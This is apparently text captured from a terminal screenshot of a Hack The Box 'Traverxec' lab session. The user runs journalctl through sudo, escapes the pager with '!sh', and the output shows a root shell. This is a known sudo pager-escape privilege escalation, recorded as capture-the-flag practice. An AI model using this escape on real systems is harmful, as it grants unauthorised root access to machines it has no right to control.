 root@kali: ~/htb/boxes/traverxec
File Actions Edit View Help
root@kali...traverxec
david@traverxec:~/bin$ /usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service
-- Logs begin at Sat 2020-04-11 02:33:30 EDT, end at Sat 2020-04-11 03:17:28 EDT. --
Apr 11 02:33:34 traverxec systemd[1]: Starting nostromo nhttpd server...
!sh
# id
uid=0(root) gid=0(root) groups=0(root)
#
[0] 0:openvpn- 1:ssh* "kali" 03:19 11-Apr-20